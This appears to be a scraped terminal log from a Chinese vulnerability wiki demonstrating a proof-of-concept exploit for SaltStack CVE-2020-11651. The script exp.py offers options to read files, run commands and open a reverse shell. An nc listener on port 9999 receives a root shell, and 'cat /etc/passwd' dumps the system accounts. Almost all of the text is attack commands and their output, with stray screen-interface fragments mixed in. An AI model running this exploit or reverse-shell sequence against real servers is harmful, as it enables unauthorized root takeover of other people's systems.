 WM_CHAR(0x65='e', Scan=0, lParam=0x00000001) must be processed internally in CConEmuM
(root@DESKTOP-GSG4F7H)-[/python/CVE-2020-11651-poc]
# python3 exp.py
目标IP:
存在漏洞
1.测试POC 2.读取文件 3.执行命令(无回显) 4.反弹shell 5.退出
请选择: 4
反弹到IP:
反弹端口: 9999
Got response for attempting master shell: {'tag': 'salt/run/202102070517
1.测试POC 2.读取文件 3.执行命令(无回显) 4.反弹shell 5.退出
请选择:
Wiki
Security
master
heikanet
Cmder
[root@iZm5e9346f3qfzai3fn9j7Z ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (1550): Inappropriate ioctl for device
bash: no job control in this shell
root@ec93c0e80163:~# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
root@ec93c0e80163:~#
PeiQi文库